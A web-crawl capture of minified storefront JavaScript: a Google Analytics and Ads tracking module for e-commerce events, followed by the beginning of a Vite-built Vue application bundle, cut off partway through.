

--- FILE ---
content_type: application/javascript
request_url: https://cdn.thesitebase.net/next/app/36459/assets/google.C7eFqF-Q.js
body_size: 2940
content:
import{Q as y,u as C,N as b,T as n,h as m}from"./app.js";import{B as P}from"./base.BcwzXY-k.js";import{G as h}from"./googleTransformer.CtDYC26C.js";import"./index.DI8fvZQg.js";import"./conversionAPI.Bty4o35i.js";import"./sha256.BlEHGRqa.js";class O extends P{constructor(){super(...arguments),this.name="google",this.eventLogs=new Array,this.gtagIds4=new Array,this.gtagIds=new Array,this.adsIds=new Array,this.gaIds=new Array}async init(t){var s;this.isDebug()&&this.logger.debug("init google"),this.queue=new y(t),this.adsIds=((s=this.settings.ads)==null?void 0:s.map(i=>i.id))||[],this.settings.google.id&&(this.gaIds=this.settings.google.id.split(",").map(i=>i.trim()));let e=this.gaIds.length?this.gaIds[0]:"";if(!e&&this.adsIds.length&&(e=this.adsIds[0]),window.dataLayer=window.dataLayer||[],!!e.length){this.gaIds.forEach(i=>{/(UA|YT|MO)-\d+-\d+/i.test(i)?this.gtagIds.push(i):/(G)-/i.test(i)&&this.gtagIds4.push(i)});try{const i="https://www.googletagmanager.com/gtag/js?id=".concat(e),{load:r}=C(i,b,{strategy:"lazyOnload"});await r(!1);const o=this;window.gtag=function(){window.dataLayer.push(arguments),arguments.length>0&&o.providerLogging(arguments[0],{params:arguments},o.name)},window.gtag("js",new Date)}catch(i){this.logger.error("Failed to inject script google",i),this.providerLogging("init_error",{error:i,id:e})}this.isReady()&&(this.gaIds.length&&this.gaIds.forEach(i=>{window.gtag("config",i)}),this.adsIds.length&&this.adsIds.forEach(i=>{window.gtag("config",i,{allow_enhanced_conversions:!0})}),this.retry())}}track(t,e,s="event"){const i={...e,shop_id:this.shop.id,shop_name:this.shop.name};this.isDebug()?this.debug("track",{type:s,name:t,property:i}):window.gtag(s,t,i),this.eventLogs.push({event:t,value:i})}view(t,e,s=""){const i=e.replace("https://".concat(this.shop.domain),"");this.trackView(t,i)}event(t,e,s=""){var i,r,o,a;if(!this.isTestmode()){switch(t){case n.PageView:this.eventPageView(e.extra);break;case n.Search:this.eventSearch(e.extra);break;case n.ViewProduct:case n.AddToCart:case n.AddToCartSBase:this.eventViewOrAddToCartItem(t,e.product);break;case n.BeginToCheckout:this.eventBeginCheckout(e.checkout);break;case n.UseCouponCode:this.eventUseCouponCode((i=e.extra)==null?void 0:i.couponCode);break;case n.AddShippingInfo:this.eventAddShippingInfo(e.checkout);break;case n.SelectShippingMethod:this.eventShippingMethod((r=e.extra)==null?void 0:r.step,e.checkout);break;case n.AddPaymentInfo:this.eventAddPaymentInfo(e.extra,e.checkout);break;case n.Checkout2ndStep:this.eventCheckoutStep(2,e.checkout);break;case n.Checkout3rdStep:this.eventCheckoutStep(3,e.checkout);break;case n.Purchase:this.eventPurchase(e.checkout);break}if(this.fireConversionAndDynamicPageViewEvent(t,e),this.settings.google.enable_ga_remarketing&&this.settings.google.ga_remarketing_target==="event")switch(t){case n.PageView:((o=e.extra)==null?void 0:o.type)==="searchresults"&&this.eventViewCollectionOrViewSearch(n.ViewSearchResults,e),((a=e.extra)==null?void 0:a.type)==="category"&&this.eventViewCollectionOrViewSearch(n.ViewItemList,e);break;case n.ViewProduct:case n.AddToCart:case n.AddToCartSBase:this.eventAddToCartOrViewItemsRemarketing(t,e.product);break;case n.Purchase:this.eventPurchaseRemarketing(e.checkout);break}}}fireConversionAndDynamicPageViewEvent(t,e){var s;(s=this.settings.ads)!=null&&s.length&&this.settings.ads.forEach(i=>{if(i.id)switch(t){case n.ViewProduct:case n.AddToCart:case n.AddToCartSBase:case n.BeginToCheckout:case n.Purchase:this.eventConversion(t,i,e);break;case n.PageView:this.eventDynamicPageView(i.id,e);break}})}isReady(){return typeof window.gtag<"u"}async eventPurchase(t){var e,s;if(t){const i=this.shop.currency.code||"",r=this.shop.currency.rate||1,o=t.total.total_tax||0,a=t.total.total_shipping||0,g={eventName:"purchase",transaction_id:"".concat(((e=t.order)==null?void 0:e.id)||0),currency:i,tax:Number(this.formatCurrency(o)),shipping:Number(this.formatCurrency(a)),coupon:((s=t.discounts[0])==null?void 0:s.discount_code)||"",...await h.getUserInfoFromCheckout(t)},d={...g,items:h.getItems(t,i,!1,!0,r),value:this.getPriceSendOrderTotalGA(t)},c={...g,items:h.getItems(t,i,!0,!0,r),value:this.getPriceSendOrderTotalGA(t)};this.fireEvent(d,c)}}eventCheckoutStep(t,e){var s;if(e){const i=this.shop.currency.code||"",r=this.shop.currency.rate||1,o={items:h.getItems(e,i,!1,!0,r),checkout_step:t,coupon:((s=e.discounts[0])==null?void 0:s.discount_code)||"",value:this.getPriceSendOrderTotalGA(e),currency:i,send_to:[...this.gtagIds]};this.track("checkout_progress",o)}}eventPageView(t){t!=null&&t.view&&(t!=null&&t.path)&&this.trackView(t.view,t.path)}eventSearch(t){const e={eventName:"search",event_category:"engagement",event_label:t.keyword},s={eventName:"search",search_term:t.keyword};this.fireEvent(e,s)}eventBeginCheckout(t){if(t){const e=this.shop.currency.code||"",s=this.shop.currency.rate||1,i={eventName:"begin_checkout",currency:this.shop.currency.code||"",items:h.getItems(t,e,!1,!0,s),value:this.getPriceSendOrderTotalGA(t)},r={eventName:"begin_checkout",currency:e,items:h.getItems(t,e,!0,!0,s)};this.fireEvent(i,r)}}trackView(t,e){this.gaIds&&this.gaIds.length>0&&this.gaIds.forEach(s=>{this.track(s,{page_path:e,page_title:t},"config")})}fireEvent(t,e){const s=i=>{const r=i.eventName;this.track(r,i)};this.gtagIds.length&&(t.send_to=[...this.gtagIds],s(t)),this.gtagIds4.length&&(e.send_to=[...this.gtagIds4],s(e))}eventViewOrAddToCartItem(t,e){const s=this.shop.currency.rate||1;if(e){const i=t===n.ViewProduct?"view_item":"add_to_cart",r={eventName:i,currency:this.shop.currency.code||"",items:[h.addToCartAndCheckoutPayload(t,e,!1,s)]},o={eventName:i,currency:this.shop.currency.code||"",items:[h.addToCartAndCheckoutPayload(t,e,!0,s)]};this.fireEvent(r,o)}}eventAddToCartOrViewItemsRemarketing(t,e){if(e){const s=t===n.ViewProduct?"view_item":"add_to_cart",i={send_to:this.adsIds,value:Number(this.formatCurrency(e.variant.value.price)),items:[{id:e.variant.value.id,google_business_vertical:"retail"}],currency:this.shop.currency.code||""};this.track(s,i)}}eventViewCollectionOrViewSearch(t,e){var i,r;const s={send_to:this.adsIds,value:(i=e==null?void 0:e.extra)==null?void 0:i.title,currency:this.shop.currency.code||"",items:(r=e==null?void 0:e.extra)==null?void 0:r.products.slice(0,5).map(o=>({id:o.variants&&o.variants.length>0?o.variants[0].id:o.id,google_business_vertical:"retail"}))};s.value&&this.track(t,s)}eventPurchaseRemarketing(t){if(t){const e=t.total.total_price||0,s={send_to:this.adsIds,value:Number(this.formatCurrency(e)),currency:this.shop.currency.code||"",items:t.items.map(i=>({id:i.variant_id,google_business_vertical:"retail"}))};this.track("purchase",s)}}eventUseCouponCode(t){const e={checkout_step:1,checkout_option:"use_coupon",value:t||"",send_to:[...this.gtagIds]};this.track("set_checkout_option",e)}eventAddShippingInfo(t){if(t){const e=t.info.shipping_address||{},s={checkout_step:1,checkout_option:Object.values(e).filter(i=>typeof i!="boolean"&&i!=="").join(","),send_to:[...this.gtagIds]};this.track("set_checkout_option",s)}}eventShippingMethod(t,e){if(e){const s={eventName:"set_checkout_option",checkout_step:t||2,checkout_option:"shipping_method",value:"".concat(e.shipping.selected.method_title)},i=this.gtag4Payload("add_shipping_info",e);this.fireEvent(s,i)}}gtag4Payload(t,e){var r;const s=this.shop.currency.code||"",i=h.getItems(e,s,!0,!0,this.shop.currency.rate);return{eventName:t,coupon:"".concat(((r=e.discounts[0])==null?void 0:r.discount_code)||""),currency:"".concat(s),items:i,shipping_tier:"",value:this.getPriceSendOrderTotalGA(e)}}eventAddPaymentInfo({step:t,paymentMethod:e},s){if(s){const i={eventName:"set_checkout_option",checkout_step:t||3,checkout_option:"payment_method",value:"".concat(e)},r=this.gtag4Payload("add_payment_info",s);this.fireEvent(i,r)}}eventConversion(t,e,s){var g,d,c,l;const i=s==null?void 0:s.checkout;let r=0,o=!1;const a=((c=(d=(g=s==null?void 0:s.product)==null?void 0:g.variant)==null?void 0:d.value)==null?void 0:c.price)||0;if(i&&(r=this.getPriceSendOrderTotalGA(i)),e.label){if(t===e.conversion_goal||t===n.Purchase&&!e.conversion_goal)switch(o=!0,t){case n.ViewProduct:case n.AddToCart:case n.AddToCartSBase:r=Number(this.formatCurrency(a));break}let u={send_to:"".concat(e.id,"/").concat(e.label),currency:this.shop.currency.code,value:r};if(i&&((l=i.order)!=null&&l.id)&&(u=Object.assign(u,{transaction_id:"".concat(i.order.id||"")})),i){const{last_name:v="",first_name:_="",city:p="",zip:f="",country:w=""}=i.info.shipping_address||{};window.enhanced_conversion_data={email:"".concat(i.info.email||""),phone_number:"".concat(i.info.phone||""),first_name:_,last_name:v,home_address:{city:p,postal_code:"".concat(f),country:w}}}o&&(this.track("conversion",u),window.enhanced_conversion_data=void 0)}this.eventDynamicPageView(e.id,{extra:{type:"purchase",ecomm_prodid:i?i.items.map(u=>u.variant_id):[],ecomm_totalvalue:this.getPriceSendOrderTotalGA(s.checkout)}})}eventDynamicPageView(t,{cart:e,extra:s,product:i}){var o;if(!t||!(s!=null&&s.type)||this.settings.google.ga_remarketing_target!=="page"||!this.settings.google.enable_ga_remarketing)return;let r={};if((o=s==null?void 0:s.products)!=null&&o.length){const a=s==null?void 0:s.products.slice(0,5).filter(c=>c.variants&&c.variants.length),g=a.map(c=>c.variants[0].id),d=a.reduce((c,l)=>c+l.price,0);r={ecomm_prodid:g,ecomm_totalvalue:Number(this.formatCurrency(d))},s!=null&&s.collectionRoute&&(r.ecomm_category=s==null?void 0:s.collectionRoute)}else e?r={ecomm_prodid:e.items.map(a=>a.variant_id),ecomm_totalvalue:Number(this.formatCurrency(e.total_price))}:s&&m(s,"ecomm_prodid")&&m(s,"ecomm_totalvalue")?r={ecomm_prodid:s.ecomm_prodid,ecomm_totalvalue:Number(this.formatCurrency(s.ecomm_totalvalue))}:i&&(r={ecomm_prodid:i.variant.value.id,ecomm_totalvalue:Number(this.formatCurrency(i.variant.value.price))});r={...r,send_to:t,ecomm_pagetype:s==null?void 0:s.type},this.track("page_view",r)}getPriceSendOrderTotalGA(t){let e=t?t.total.subtotal_price:0;this.settings.google.ga_order_total&&(e=t?t.total.total_price:0);const s=Number(this.formatCurrency(e));if(!s)return 0;try{this.http.post("/logging-monitor.json",{body:{message:"tracking_price_sent_to_GA",shop_id:this.shop.id,source_of_data:"storefront",priority:"low",module_name:"google",extra_readable_info:JSON.stringify({total_price:s,raw_price:e,checkout_total:(t==null?void 0:t.total)||"",checkout_token:(t==null?void 0:t.token.checkout)||""})}})}catch(i){this.logger.error("Failed to log tracking data",i)}return s}}export{O as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.thesitebase.net/next/app/36459/assets/app.js
body_size: 239954
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/WebBuilderRenderSections.DSB755lt.js","assets/wrapper-style.DsYeljY3.js","assets/WebBuilderPreviewSections.BPMHqNDv.js","assets/website-builder.P3zKyRSh.js","assets/popupPosition.B90n4Tu_.js","assets/iframe.C_eXxYk0.js","assets/types.Du-PX_2I.js","assets/array.CexkEXkq.js","assets/DynamicCheckout.BYDS7I2C.js","assets/actions.chqyuFBl.js","assets/checkout.CVUErhQY.js","assets/types.UkR5cL4A.js","assets/PaypalIcon3.yIUCZF7Z.js","assets/Overlay.BR6J8lm3.js","assets/PaymentExpressButton.F31amKrj.js","assets/useTracking.DfGNiS_h.js","assets/PaymentExpress.BiyPUgw1.js","assets/useCheckout.mmdcTQWy.js","assets/EtaShippingTime.CirXJs-t.js","assets/product.DGmf4aRT.js","assets/facebook.7EdWaJNp.js","assets/base.BcwzXY-k.js","assets/conversionAPI.Bty4o35i.js","assets/sha256.BlEHGRqa.js","assets/index.DI8fvZQg.js","assets/klaviyo.CLmO4Qro.js","assets/google.C7eFqF-Q.js","assets/googleTransformer.CtDYC26C.js","assets/dataLayer.BhLBeeQu.js","assets/monitor-checkout.m-DphHNr.js","assets/shopbase.CGRG5qOK.js","assets/sale-channels.DacNWv9t.js","assets/preview-next.CyxR5tOd.js","assets/preview.CwY1bGMO.js","assets/product.D01iMQYG.js","assets/personalize.BHarDDob.js","assets/manageBar.DeC-EW5w.js","assets/index.CYjhLW-r.js","assets/useOrder.DdOSKfuK.js","assets/index.9Dwyxwmc.js","assets/CheckoutLayout.D1DIHfCL.js","assets/paymentMethod.DTuiiTMT.js","assets/style.B8yIe-Za.js","assets/Product.92YbCxIk.js","assets/meta.DLCeIC35.js","assets/Password.pAIXNHq_.js","assets/Policies.B31KM5na.js","assets/Dmca.DaFMLvZg.js","assets/Login.Dgdenxzs.js","assets/Register.sfS0AGV2.js","assets/Collection.CRMJRzXr.js","assets/Search.CQi9PbGg.js","assets/ActivateAccount.vaM-NGcP.js","assets/ResetPassword.BeVerT_J.js","assets/MyAccount.aSNfVtc4.js","assets/MyWishlist.syaD_cr3.js","assets/Collections.Biw0_njt.js","assets/MyProducts.Cf2WiZeB.js","assets/MyDigitalDownload.BUaRry_h.js","assets/MyCoachingSession.BFEIvyn-.js","assets/MyProductOnlineCourse.Cp7lCZwj.js","assets/MyProductQuestion.D18xbKIY.js","assets/MyCustomizationService.Yt8CAGiz.js","assets/Cart.p0Q9T7rG.js","assets/CheckoutContainer.BPVxCgCM.js","assets/OrderStatus.Cv40CYQs.js","assets/BaseLayout.CpQ6nSpo.js","assets/Warning.BuZGs02R.js","assets/PolicyList.Dss1lmVs.js","assets/Product.BvxOBWwQ.js","assets/no_image.BIrTe0n2.js","assets/ApplyDiscount.DjSIxnom.js","assets/CloseIcon.BgHWFAqo.js","assets/Input.BBv2kidB.js","assets/DispatchedOn.MY8pI8xw.js","assets/ShippingMethod.eEGwLZpp.js","assets/customer.C6IF1ET1.js","assets/Info.BRn-0jD0.js","assets/Checkbox.CTxc0jyo.js","assets/index.B88Z7dcH.js","assets/ThankYou.DoEpSVzE.js","assets/CustomerSetting.Drr3juRO.js","assets/UnauthorizedOrderStatus.DP5HzhiR.js","assets/CheckoutLoading.DUSAfTUC.js","assets/Error.yPmvQgTh.js","assets/OtherPage.ru8MRIvA.js","assets/LandingPage.BAk5IKxP.js","assets/Blog.Dogs_JYh.js","assets/BlogPost.CwAC92Wi.js","assets/PlayGround.qJrPpAE_.js","assets/SignIn.hnwTGuNb.js","assets/SignUp.DGLbTSV3.js","assets/MyProfile.DerLgk5J.js","assets/ChangePassword.CELlMhCt.js","assets/OrderHistory.C99kw3Du.js","assets/OrderDetail.BQ4m57oI.js","assets/InvoiceDetail.CFmfIgtH.js","assets/Subscriptions.CO2K6VdA.js","assets/Subscription.D8-H3txx.js","assets/Offer.CYWmx1Zm.js","assets/NotFound.D8lbgKAm.js","assets/CheckoutNewEcom.Dn9p1IWP.js","assets/Alert.Dh_7vhNm.js","assets/OrderStatusNewEcom.CVpHf_5q.js","assets/Checkout.FZRpbYg8.js","assets/ssl-badge.7IU3-ylq.js","assets/CheckoutContainerOld.CdSkPi5s.js","assets/CheckoutContainerWebBuilder.CRHVlhch.js","assets/Home.DOjQAmKp.js","assets/OnePageCheckout.meOcev6l.js","assets/OnePageCustomerInformation.CCLjWKAB.js","assets/CustomerInformationShipping.8Uedx6_Q.js","assets/BaseAddress.B8oxD5JG.js","assets/directives.Dn6wNAn4.js","assets/PaymentMethodBillingAddress.BPU7vICc.js","assets/TermOfService.CfYI1ku7.js","assets/CheckoutHeading.DGEmVXSV.js","assets/PaymentMethodList.DI9_F9di.js","assets/EventFrame.CDW3V6bl.js","assets/Tipping.BImHad-A.js","assets/OnePageCheckoutV2.CZaUQeNX.js","assets/OnePageCheckoutV3.SjbzEHnz.js"])))=>i.map(i=>d[i]);
!function(t){function e(){var e=this||self;e.globalThis=e,delete t.prototype._T_}"object"!=typeof globalThis&&(this?e():(t.defineProperty(t.prototype,"_T_",{configurable:!0,get:e}),_T_))}(Object);function lx(){import.meta.url,import("_").catch(()=>1),async function*(){}().next()}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const o of document.querySelectorAll('link[rel="modulepreload"]'))r(o);new MutationObserver(o=>{for(const s of o)if(s.type==="childList")for(const i of s.addedNodes)i.tagName==="LINK"&&i.rel==="modulepreload"&&r(i)}).observe(document,{childList:!0,subtree:!0});function n(o){const s={};return o.integrity&&(s.integrity=o.integrity),o.referrerPolicy&&(s.referrerPolicy=o.referrerPolicy),o.crossOrigin==="use-credentials"?s.credentials="include":o.crossOrigin==="anonymous"?s.credentials="omit":s.credentials="same-origin",s}function r(o){if(o.ep)return;o.ep=!0;const s=n(o);fetch(o.href,s)}})();/**
* @vue/shared v3.4.23
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function _o(e,t){const n=new Set(e.split(","));return r=>n.has(r)}const Ne={},Lo=[],Nt=()=>{},wv=()=>!1,pi=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),nd=e=>e.startsWith("onUpdate:"),ze=Object.assign,rd=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},Pv=Object.prototype.hasOwnProperty,we=(e,t)=>Pv.call(e,t),ae=Array.isArray,No=e=>ss(e)==="[object Map]",yo=e=>ss(e)==="[object Set]",Uf=e=>ss(e)==="[object Date]",Tv=e=>ss(e)==="[object RegExp]",ge=e=>typeof e=="function",Be=e=>typeof e=="string",Gn=e=>typeof e=="symbol",He=e=>e!==null&&typeof e=="object",od=e=>(He(e)||ge(e))&&ge(e.then)&&ge(e.catch),Ng=Object.prototype.toString,ss=e=>Ng.call(e),Iv=e=>ss(e).slice(8,-1),Dg=e=>ss(e)==="[object Object]",sd=e=>Be(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,Do=_o(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),hc=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},kv=/-(\w)/g,vt=hc(e=>e.replace(kv,(t,n)=>n?n.toUpperCase():"")),Av=/\B([A-Z])/g,Lt=hc(e=>e.replace(Av,"-$1").toLowerCase()),is=hc(e=>e.charAt(0).toUpperCase()+e.slice(1)),Fo=hc(e=>e?"on".concat(is(e)):""),hn=(e,t)=>!Object.is(e,t),Mo=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},Fg=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},Aa=e=>{const t=parseFloat(e);return isNaN(t)?e:t},Oa=e=>{const t=Be(e)?Number(e):NaN;return isNaN(t)?e:t};let Vf;const Mg=()=>Vf||(Vf=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{}),Ov="Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,console,Error",Rv=_o(Ov);function Ft(e){if(ae(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],o=Be(r)?Dv(r):Ft(r);if(o)for(const s in o)t[s]=o[s]}return t}else if(Be(e)||He(e))return e}const xv=/;(?![^(]*\))/g,Lv=/:([^]+)/,Nv=/\/\*[^]*?\*\//g;function Dv(e){const t={};return e.replace(Nv,"").split(xv).forEach(n=>{if(n){const r=n.split(Lv);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function Fv(e){let t="";if(!e||Be(e))return t;for(const n in e){const r=e[n],o=n.startsWith("--")?n:Lt(n);(Be(r)||typeof r=="number")&&(t+="".concat(o,":").concat(r,";"))}return t}function Et(e){let t="";if(Be(e))t=e;else if(ae(e))for(let n=0;n<e.length;n++){const r=Et(e[n]);r&&(t+=r+" ")}else if(He(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function mc(e){if(!e)return null;let{class:t,style:n}=e;return t&&!Be(t)&&(e.class=Et(t)),n&&(e.style=Ft(n)),e}const Bg="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",Mv=_o(Bg),Wf=_o(Bg+",async,autofocus,autoplay,controls,default,defer,disabled,hidden,inert,loop,open,required,reversed,scoped,seamless,checked,muted,multiple,selected");function id(e){return!!e||e===""}const Bv=_o("accept,accept-charset,accesskey,action,align,allow,alt,async,autocapitalize,autocomplete,autofocus,autoplay,background,bgcolor,border,buffered,capture,challenge,charset,checked,cite,class,code,codebase,color,cols,colspan,content,contenteditable,contextmenu,controls,coords,crossorigin,csp,data,datetime,decoding,default,defer,dir,dirname,disabled,download,draggable,dropzone,enctype,enterkeyhint,for,form,formaction,formenctype,formmethod,formnovalidate,formtarget,headers,height,hidden,high,href,hreflang,http-equiv,icon,id,importance,inert,integrity,ismap,itemprop,keytype,kind,label,lang,language,loading,list,loop,low,manifest,max,maxlength,minlength,media,min,multiple,muted,name,novalidate,open,optimum,pattern,ping,placeholder,poster,preload,radiogroup,readonly,referrerpolicy,rel,required,reversed,rows,rowspan,sandbox,scope,scoped,selected,shape,size,sizes,slot,span,spellcheck,src,srcdoc,srclang,srcset,start,step,style,summary,tabindex,target,title,translate,type,usemap,value,width,wrap"),Hv=_o("xmlns,accent-height,accumulate,additive,alignment-baseline,alphabetic,amplitude,arabic-form,ascent,attributeName,attributeType,azimuth,baseFrequency,baseline-shift,baseProfile,bbox,begin,bias,by,calcMode,cap-height,class,clip,clipPathUnits,clip-path,clip-rule,color,color-interpolation,color-interpolation-filters,color-profile,color-rendering,contentScriptType,contentStyleType,crossorigin,cursor,cx,cy,d,decelerate,descent,diffuseConstant,direction,display,divisor,dominant-baseline,dur,dx,dy,edgeMode,elevation,enable-background,end,exponent,fill,fill-opacity,fill-rule,filter,filterRes,filterUnits,flood-color,flood-opacity,font-family,font-size,font-size-adjust,font-stretch,font-style,font-variant,font-weight,format,from,fr,fx,fy,g1,g2,glyph-name,glyph-orientation-horizontal,glyph-orientation-vertical,glyphRef,gradientTransform,gradientUnits,hanging,height,href,hreflang,horiz-adv-x,horiz-origin-x,id,ideographic,image-rendering,in,in2,intercept,k,k1,k2,k3,k4,kernelMatrix,kernelUnitLength,kerning,keyPoints,keySplines,keyTimes,lang,lengthAdjust,letter-spacing,lighting-color,limitingConeAngle,local,marker-end,marker-mid,marker-start,markerHeight,markerUnits,markerWidth,mask,maskContentUnits,maskUnits,mathematical,max,media,method,min,mode,name,numOctaves,offset,opacity,operator,order,orient,orientation,origin,overflow,overline-position,overline-thickness,panose-1,paint-order,path,pathLength,patternContentUnits,patternTransform,patternUnits,ping,pointer-events,points,pointsAtX,pointsAtY,pointsAtZ,preserveAlpha,preserveAspectRatio,primitiveUnits,r,radius,referrerPolicy,refX,refY,rel,rendering-intent,repeatCount,repeatDur,requiredExtensions,requiredFeatures,restart,result,rotate,rx,ry,scale,seed,shape-rendering,slope,spacing,specularConstant,specularExponent,speed,spreadMethod,startOffset,stdDeviation,stemh,stemv,stitchTiles,stop-color,stop-opacity,strikethrough-position,strikethrough-thickness,string,stroke,stroke-dasharray,stroke-dashoffset,stroke-linecap,stroke-linejoin,stroke-miterlimit,stroke-opacity,stroke-width,style,surfaceScale,systemLanguage,tabindex,tableValues,target,targetX,targetY,text-anchor,text-decoration,text-rendering,textLength,to,transform,transform-origin,type,u1,u2,underline-position,underline-thickness,unicode,unicode-bidi,unicode-range,units-per-em,v-alphabetic,v-hanging,v-ideographic,v-mathematical,values,vector-effect,version,vert-adv-y,vert-origin-x,vert-origin-y,viewBox,viewTarget,visibility,width,widths,word-spacing,writing-mode,x,x-height,x1,x2,xChannelSelector,xlink:actuate,xlink:arcrole,xlink:href,xlink:role,xlink:show,xlink:title,xlink:type,xmlns:xlink,xml:base,xml:lang,xml:space,y,y1,y2,yChannelSelector,z,zoomAndPan");function jv(e){if(e==null)return!1;const t=typeof e;return t==="string"||t==="number"||t==="boolean"}function Uv(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=Er(e[r],t[r]);return n}function Er(e,t){if(e===t)return!0;let n=Uf(e),r=Uf(t);if(n||r)return n&&r?e.getTime()===t.getTime():!1;if(n=Gn(e),r=Gn(t),n||r)return e===t;if(n=ae(e),r=ae(t),n||r)return n&&r?Uv(e,t):!1;if(n=He(e),r=He(t),n||r){if(!n||!r)return!1;const o=Object.keys(e).length,s=Object.keys(t).length;if(o!==s)return!1;for(const i in e){const a=e.hasOwnProperty(i),c=t.hasOwnProperty(i);if(a&&!c||!a&&c||!Er(e[i],t[i]))return!1}}return String(e)===String(t)}function gc(e,t){return e.findIndex(n=>Er(n,t))}const Hg=e=>Be(e)?e:e==null?"":ae(e)||He(e)&&(e.toString===Ng||!ge(e.toString))?JSON.stringify(e,jg,2):String(e),jg=(e,t)=>t&&t.__v_isRef?jg(e,t.value):No(t)?{["Map(".concat(t.size,")")]:[...t.entries()].reduce((n,[r,o],s)=>(n[ou(r,s)+" =>"]=o,n),{})}:yo(t)?{["Set(".concat(t.size,")")]:[...t.values()].map(n=>ou(n))}:Gn(t)?ou(t):He(t)&&!ae(t)&&!Dg(t)?String(t):t,ou=(e,t="")=>{var n;return Gn(e)?"Symbol(".concat((n=e.description)!=null?n:t,")"):e};/**
* @vue/reactivity v3.4.23
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let Ut;class _c{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this.parent=Ut,!t&&Ut&&(this.index=(Ut.scopes||(Ut.scopes=[])).push(this)-1)}get active(){return this._active}run(t){if(this._active){const n=Ut;try{return Ut=this,t()}finally{Ut=n}}}on(){Ut=this}off(){Ut=this.parent}stop(t){if(this._active){let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.scopes)for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const o=this.parent.scopes.pop();o&&o!==this&&(this.parent.scopes[this.index]=o,o.index=this.index)}this.parent=void 0,this._active=!1}}}function ad(e){return new _c(e)}function Ug(e,t=Ut){t&&t.active&&t.effects.push(e)}function cd(){return Ut}function Vg(e){Ut&&Ut.cleanups.push(e)}let zr;class io{constructor(t,n,r,o){this.fn=t,this.trigger=n,this.scheduler=r,this.active=!0,this.deps=[],this._dirtyLevel=4,this._trackId=0,this._runnings=0,this._shouldSchedule=!1,this._depsLength=0,Ug(this,o)}get dirty(){if(this._dirtyLevel===2||this._dirtyLevel===3){this._dirtyLevel=1,tr();for(let t=0;t<this._depsLength;t++){const n=this.deps[t];if(n.computed&&(Vv(n.computed),this._dirtyLevel>=4))break}this._dirtyLevel===1&&(this._dirtyLevel=0),nr()}return 